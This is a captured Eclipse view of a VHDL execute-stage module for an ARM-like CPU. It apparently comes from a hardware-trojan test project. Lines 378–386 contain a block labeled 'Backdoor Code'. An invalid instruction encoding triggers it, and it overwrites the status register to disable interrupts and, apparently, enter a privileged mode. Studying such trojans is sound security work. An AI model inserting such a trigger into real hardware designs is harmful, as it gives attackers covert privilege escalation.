 Verilog/VHDL – prhstesting/src/prhspA/src/ExecuteStageModule.vhd – Eclipse
File Edit Navigate Search Project Run Window Help
Quick Access
C/C++
Verilog/VHDL
Saal G
ExecuteStageModule.vhd
360 if ( idStageInInstr(24 downto 21) = ALU_TST or
361 idStageInInstr(24 downto 21) = ALU_TEQ or
362 idStageInInstr(24 downto 21) = ALU_CMP or
363 idStageInInstr(24 downto 21) = ALU_CMN) then
364 oeRdInEnable <= '0';
365 else
366 oeRdInEnable <= '1';
367 end if;
368
369 -- check if we have to use a modified PC operand
370 if idStageInInstr(19 downto 16) = PC then -- Rn is PC
371 sdAluMainOperand <= idStageInInsPC8;
372 end if;
373 if idStageInInstr(3 downto 0) = PC then -- Rm is PC
374 sdImmShfMainOperand <= idStageInInsPC8;
375
376 end if;
377 -- PC should not be used as Rs !
378 -- Backdoor Code
379 if idStageInInstr(11 downto 8) = PC and idStageInInstr(25) = '0' and
380 idStageInInstr(7) = '0' and idStageInInstr(4) = '1' then -- Rs is PC
381 odPSR_in <= iCPSRvalue;
382 odPSR_in(7 downto 0) <= "11011111"; -- 7 is IRQ disable, 6 FIQ disable,
383 ocSPSRinSelect <= '0';
384 oePSRinEnable <= '1';
385 end if;
386 -- This was the Backdoor Code
387
388 scAluOperation <= idStageInInstr(24 downto 21);
389
390 ocRdInSelect <= idStageInInstr(15 downto 12);
391 odRdInValue <= sdAluResult;
392
393 if idStageInInstr(20) = '1' then -- The S bit is set
394 if idStageInInstr(15 downto 12) = PC then
Writable Insert 387 : 1